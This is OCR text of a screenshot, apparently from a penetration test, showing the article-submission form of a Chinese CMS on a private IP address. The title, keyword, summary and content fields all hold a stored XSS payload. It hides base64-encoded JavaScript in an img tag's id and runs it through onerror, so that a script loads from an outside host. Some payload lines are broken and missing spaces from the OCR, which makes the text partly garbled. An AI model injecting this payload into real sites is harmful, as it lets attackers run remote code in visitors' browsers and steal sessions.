 发布内容 - 个人中心
不安全 | 192.168.96.133/user/release/id/36/molds/article.html
10
x
更新
11
GitHub
CSDN - 专业开发...
哔哩哔哩 ( ゜- ゜)つ...
资料
首页 — iKuuu VPN
百度一下，你就知道
403 Forbidden
资源
Chrome 网上应用...
译 百度翻译-200种语...
HFS 亮哥文件服务器HF...
»
返回网站
0
13333333333
他很懒，什么都没有留下~
发布文章
退出登录
我的关注
我的粉丝
我的投稿
我的收藏
我的喜欢
我的评论
我的钱包
欢迎注册本站会员，注册会员后您将享受专属会员服务!包括但不限于专属文章浏览权限，会员投稿权限，在线购物权限，下载会员可见附件等实用
功能，欢迎注册体验！
所属专栏： 内容
选择分类： 新闻
文章标题： '"><img src=x id=dmFyIGE9ZG9jdW1lbnC [必填]
关键词： '"><img src=x id=dmFyIGE9ZG9jdW1lbnC 用逗号（，）分隔
文章主图： 选择文件 未选择任何文件
文章简介： &#39;">
<imgsrc=xid=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY
2kvQ1ZidiI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs=onerror=eval(atob(this.id))>
150字以内
文章内容： 段落格式
1500字以内
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kv
Q1ZidiI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>